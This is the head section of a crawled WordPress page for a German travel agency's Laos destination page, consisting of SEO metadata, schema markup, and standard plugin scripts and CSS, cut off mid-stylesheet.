

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asiandreams.de/asien-reiseziele/laos/
body_size: 37313
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="de">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Laos - Asienreisen von Asian Dreams GmbH</title>
	<meta name="description" content="Laos ist ein Land in Südostasien, bekannt für seine Berge und Architektur aus der französischen Kolonialzeit grenzt im Osten an Vietnam." />
	<link rel="canonical" href="https://www.asiandreams.de/asien-reiseziele/laos/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Laos - Asienreisen von Asian Dreams GmbH" />
	<meta property="og:description" content="Laos ist ein Land in Südostasien, bekannt für seine Berge und Architektur aus der französischen Kolonialzeit grenzt im Osten an Vietnam." />
	<meta property="og:url" content="https://www.asiandreams.de/asien-reiseziele/laos/" />
	<meta property="og:site_name" content="Asienreisen von Asian Dreams GmbH" />
	<meta property="article:publisher" content="https://www.facebook.com/Asian.Dreams.Touristik/?__tn__&amp;amp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bampampampampampampampampamplt-R&amp;amp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bampampampampampampampampampampeid=ARCmuwHskbIYOv2RC12PJTV8YhScvt7fuSC8dc_oxMPJ_N54KkqlcCGVjlsdVO-zSxohBSQLv7HpcHTL&amp;amp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bampampampampampampampampampamphc_ref=ARQ-N7pA0X5wHTzHG5PELQCWbxsH7DTTgM3fmN3OmfAYStitb5Ds8stWsYJ8EooBymk&amp;amp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bamp%3bampampampampampampampampampamp__xts__0=68.[base64]" />
	<meta property="article:modified_time" content="2025-09-25T14:23:33+00:00" />
	<meta property="og:image" content="https://www.asiandreams.de/wp-content/uploads/2017/04/laos-vang-vieng-fluss-landschaft-e1581973871589.jpg" />
	<meta property="og:image:width" content="1356" />
	<meta property="og:image:height" content="903" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@AsianGmbh" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="7 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.asiandreams.de/asien-reiseziele/laos/","url":"https://www.asiandreams.de/asien-reiseziele/laos/","name":"Laos - Asienreisen von Asian Dreams GmbH","isPartOf":{"@id":"https://www.asiandreams.de/#website"},"primaryImageOfPage":{"@id":"https://www.asiandreams.de/asien-reiseziele/laos/#primaryimage"},"image":{"@id":"https://www.asiandreams.de/asien-reiseziele/laos/#primaryimage"},"thumbnailUrl":"https://www.asiandreams.de/wp-content/uploads/2017/04/laos-vang-vieng-fluss-landschaft-e1581973871589.jpg","datePublished":"2017-03-19T13:53:32+00:00","dateModified":"2025-09-25T14:23:33+00:00","description":"Laos ist ein Land in Südostasien, bekannt für seine Berge und Architektur aus der französischen Kolonialzeit grenzt im Osten an Vietnam.","breadcrumb":{"@id":"https://www.asiandreams.de/asien-reiseziele/laos/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.asiandreams.de/asien-reiseziele/laos/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.asiandreams.de/asien-reiseziele/laos/#primaryimage","url":"https://www.asiandreams.de/wp-content/uploads/2017/04/laos-vang-vieng-fluss-landschaft-e1581973871589.jpg","contentUrl":"https://www.asiandreams.de/wp-content/uploads/2017/04/laos-vang-vieng-fluss-landschaft-e1581973871589.jpg","width":1356,"height":903},{"@type":"BreadcrumbList","@id":"https://www.asiandreams.de/asien-reiseziele/laos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.asiandreams.de/"},{"@type":"ListItem","position":2,"name":"Asien-Reiseziele","item":"https://www.asiandreams.de/asien-reiseziele/"},{"@type":"ListItem","position":3,"name":"Laos"}]},{"@type":"WebSite","@id":"https://www.asiandreams.de/#website","url":"https://www.asiandreams.de/","name":"Asienreisen von Asian Dreams GmbH","description":"","publisher":{"@id":"https://www.asiandreams.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.asiandreams.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.asiandreams.de/#organization","name":"Asian Dreams Touristik","url":"https://www.asiandreams.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.asiandreams.de/#/schema/logo/image/","url":"https://www.asiandreams.de/wp-content/uploads/2017/01/asiandreams_logo_17_sticky.png","contentUrl":"https://www.asiandreams.de/wp-content/uploads/2017/01/asiandreams_logo_17_sticky.png","width":216,"height":55,"caption":"Asian Dreams Touristik"},"image":{"@id":"https://www.asiandreams.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Asian.Dreams.Touristik/?__tn__&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;ampampampampampampampampamplt-R&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;ampampampampampampampampampampeid=ARCmuwHskbIYOv2RC12PJTV8YhScvt7fuSC8dc_oxMPJ_N54KkqlcCGVjlsdVO-zSxohBSQLv7HpcHTL&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;ampampampampampampampampampamphc_ref=ARQ-N7pA0X5wHTzHG5PELQCWbxsH7DTTgM3fmN3OmfAYStitb5Ds8stWsYJ8EooBymk&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;ampampampampampampampampampamp__xts__0=68.[base64]","https://x.com/AsianGmbh","https://www.instagram.com/asian_dreams_touristik/","https://www.pinterest.de/asiandreams1950/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Asienreisen von Asian Dreams GmbH &raquo; Feed" href="https://www.asiandreams.de/feed/" />
					<link rel="shortcut icon" href="https://www.asiandreams.de/wp-content/uploads/2016/12/asiandreams_favicon.png" type="image/x-icon" />
		
		
		
				<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asiandreams.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://www.asiandreams.de/wp-content/cache/minify/19606.css" media="all" />










<script type="text/javascript">
/* Wappointment globals */ 
/* <![CDATA[ */ 
var apiWappointment = {"root":"https:\/\/www.asiandreams.de\/wp-json\/","resourcesUrl":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/wappointment\/dist\/","baseUrl":"https:\/\/www.asiandreams.de\/wp-content\/plugins","apiSite":"https:\/\/wappointment.com","version":"2.7.2","allowed":true,"frontPage":"https:\/\/www.asiandreams.de\/?wappointment=wappointment","currency":{"code":"USD","name":"United States (US) dollar","symbol":"$","position":2,"decimals_sep":".","thousand_sep":",","format":"[currency][price]"},"methods":[{"key":"onsite","name":"On Site","description":"Customers pay you in person at your business' address or wherever you deliver the service","installed":true,"active":true},{"key":"stripe","name":"Stripe","description":"Customers pay online with their VISA, Mastercard, Amex etc ... in 44 countries and 135 currencies","installed":false,"hideLabel":true,"active":false,"cards":["visa","mastercard","amex"]},{"key":"paypal","name":"Paypal","description":"Customers pay online with their Paypal Account, VISA, Mastercard, Amex etc ... in 25 currencies and 200 countries","installed":false,"hideLabel":true,"active":false,"cards":["visa","mastercard","amex"]},{"key":"woocommerce","name":"WooCommerce","description":"WooCommerce is the most popular ecommerce plugin for WordPress. Already familiar with WooCommerce? Then selling your time with Wappointment and WooCommerce will be really easy.","installed":false,"hideLabel":true,"active":false}],"signature":"\nBooked with https:\/\/wappointment.com","debug":true};
var widgetWappointment = {"colors":{"primary":{"bg":"#002E5C","text":"#ffffff"},"header":{"bg":"#F5F4F4","text":"#676767","durationbg":"#eeeeee"},"body":{"bg":"#ffffff","text":"#505050","disabled_links":"#cccccc"},"selected_day":{"bg":"#a0a0a0","text":"#ffffff"},"secondary":{"bg":"#f7f7f7","bg_selected":"#949494","text":"#606060","text_selected":"#ffffff"},"form":{"success":"#66c677","error":"#ed7575","payment":"#f7f7f7"},"address":{"bg":"#e6e6e6","text":"#606060"},"confirmation":{"bg":"#82ca9c","text":"#ffffff"}},"general":{"check_header_compact_mode":true,"check_hide_staff_name":false,"when":"Wann","service":"","location":"Wo","package":"Package","min":"min","noappointments":"Keine Termine verf\u00fcgbar"},"button":{"title":"Jetzt Termin buchen ","check_bold":false,"slide_size":1.3,"check_full":true},"staff_selection":{"pickstaff":"Select staff","availabilityfor":"Availability for"},"selection":{"check_viewweek":false,"title":"[total_slots] freie Slots","timezone":"","morning":"","afternoon":"","evening":"","slots_left":"[slots_left] left"},"form":{"byskype":"By Skype","byphone":"By Phone","byzoom":"Video meeting","inperson":"At a Location","fullname":"Vollst\u00e4ndiger Name:","email":"E-mail:","phone":"Telefon:","skype":"Skype username:","back":"Zur\u00fcck","confirm":"Best\u00e4tigen","check_terms":false,"terms":"See how [link]we process your data[\/link]","terms_link":"http:\/\/"},"confirmation":{"confirmation":"Termin gebucht","when":"Wann:","service":"Service:","duration":"Dauer:","pending":"The appointment is pending and should be quickly confirmed","skype":"The appointment will take place on Skype, we will call you on this account:","zoom":"Der Termin findet per Video statt. Den link finden Sie [meeting_link]hier[\/meeting_link].","phone":"Der Termin findet telefonisch statt. Wir rufen Sie unter der folgenden Nummer an:","physical":"Der Termin findet an folgender Adresse statt:","savetocal":"Im Kalender speichern"},"view":{"join":"Join Meeting","missing_url":"The meeting room link will appear once it is time to start.","timeleft":"([days_left]d [hours_left]h [minutes_left]m [seconds_left]s)"},"cancel":{"page_title":"Cancel Appointment","title":"Appointment details","confirmed":"Appointment has been cancelled!","confirmation":"Are you sure you want to cancel your appointment?","toolate":"Cannot cancel. This is too close to appointment's start","button":"Cancel","confirm":"Confirm"},"reschedule":{"page_title":"Reschedule Appointment","title":"Appointment details","toolate":"Cannot reschedule. This is too close to appointment's start","button":"Reschedule","confirm":"Confirm"},"service_selection":{"select_service":""},"service_duration":{"select_duration":""},"service_location":{"select_location":""},"swift_payment":{"onsite_tab":"Pay later","onsite_desc":"You will pay on the day of your appointment","onsite_confirm":"Best\u00e4tigen","check_tos":false,"tos_text":"You agree to [linktos]Verkaufsbedingungen[\/linktos] and [link]the privacy policy[\/link]","tos_link":"http:\/\/"},"i18n":{"a_is_video":"Appointment is a Video meeting","a_with_videolink":"Meeting will be accessible from the link below:","a_is_phone":"Appointment over the phone.","a_with_phone":"We will call you on %s","begin_meeting":"Begin meeting","a_is_skype":"Appointment on Skype","a_is_address":"Appointment is taking place at this address","reschedule":"Reschedule","cancel":"Abbrechen"}};
/* ]]> */ 
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/47146.js"></script>




<script type='text/javascript' id='favorites-js-extra'>
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","nonce":"0190d1b2ea","favorite":"Favorite <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorited <i class=\"sf-icon-star-full\"><\/i>","includecount":"","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Bookmark","icon":"<i class=\"sf-icon-bookmark\"><\/i>","icon_class":"sf-icon-bookmark","state_default":"Bookmark","state_active":"Bookmarked"},"custom_colors":true,"box_shadow":false,"include_count":false,"default":{"background_default":"#1e73be","border_default":false,"text_default":"#ffffff","icon_default":false,"count_default":"#ffffff"},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Please login to add favorites.<\/p>\n<p><a href=\"#\" data-favorites-modal-close=\"\">Dismiss this notice<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/www.asiandreams.de\/wp-login.php"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/d4444.js"></script>

<script type='text/javascript' id='sib-front-js-js-extra'>
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","ajax_nonce":"d68ca87d47","flag_url":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/cb842.js"></script>

<link rel="https://api.w.org/" href="https://www.asiandreams.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.asiandreams.de/wp-json/wp/v2/pages/2768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asiandreams.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.asiandreams.de/?p=2768' />
<link rel="alternate" type="application/json+oembed" href="https://www.asiandreams.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Flaos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.asiandreams.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Flaos%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"atsc04hatkfae1b5om0xf","email_id":null,"push":{"customDomain":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<script>jQuery(document).ready(function($) {
    $('img[title]').each(function() { $(this).removeAttr('title'); });
});</script><link rel="stylesheet" href="https://www.asiandreams.de/wp-content/cache/minify/4b96e.css" media="all" />
<style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(0,0,0);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(0,0,0);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(0,0,0);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:1px solid rgba(228,228,228,1);border-radius:0;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));border:0 none 